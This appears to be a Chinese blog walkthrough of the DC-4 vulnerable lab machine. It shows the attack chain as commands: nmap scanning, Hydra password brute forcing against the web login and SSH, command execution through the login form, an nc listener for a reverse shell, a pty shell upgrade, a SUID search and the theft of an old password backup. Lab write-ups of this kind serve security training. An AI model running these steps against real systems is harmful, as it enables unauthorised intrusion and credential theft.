DC靶机-4

DC-4

#主机发现—扫描客户端存活主机:-sP

1 | namp -sP 192.168.43.0/24 |



#端口探测,服务识别—探测端口版本: -sV

1 | nmap -sV -p- 192.168.43.7 |

22,80

22,80

#指纹识别

1 | whatweb -v http://192.168.43.7/ |



#目录扫描

1 | dirsearch -u http://192.168.43.7/ -e php -i |

没什么用

没什么用

#Hydra爆破–字典为john–没啥用

1 | hydra -l admin -P /usr/share/john/password.lst 192.168.43.7 http-get / |



#BP抓包爆破-登录界面可以RCE

whoami:www-data —低权限

whoami:www-data —低权限



#kali机反弹shell

1 | nc -lvnp 8888 |

空格 = +

空格 = +

#低权限交互式shell

1 | python -c 'import pty; pty.spawn("/bin/bash")' |

#尝试提权

/home/jim

存在三个东西 mbox无权限访问

SUID提权:无果

1 | find / -user root -perm -4000 -print 2>/dev/null |

/home/jim 存在old-passwords.bak文件 保存至本地

1 | scp /home/jim/backups/old-passwords.bak 192.168.43.33:/home/kali -----权限不够 |



#ssh爆破登录jim

1 | hydra -l jim -P /home/kali/old-passwords.txt 192.168.43.7 ssh -vV |

ssh登录jim



1 | ssh [email protected] |

you have mail ——–!

you have mail ——–!

#提权

拿下

本博客所有文章除特别声明外,均采用 CC BY-NC-SA 4.0 许可协议。转载请注明来自 Yumekoの博客!

评论